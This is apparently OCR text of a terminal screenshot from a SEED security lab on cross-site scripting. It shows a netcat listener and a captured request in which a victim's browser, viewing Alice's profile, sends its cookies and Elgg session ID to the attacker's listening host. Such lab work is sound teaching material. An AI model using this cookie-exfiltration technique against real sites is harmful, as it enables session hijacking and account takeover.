 Activities
Terminal
Nov 30 07:18
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/30/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 45348
GET /?c=pvisitor%3Dde66bda4-9524-43b1-aff0-1cbaf0091c1e%3B%20__gsas%3DID%3Daea507000eb9a65b%3AT%3D1667994953%3AS%3DALNI_MZnh0PhlEcjUtIm7pYVhb
z7cSWQ_g%3B%20Elgg%3Diiau0sqv3u8a300ptqukccqakj HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice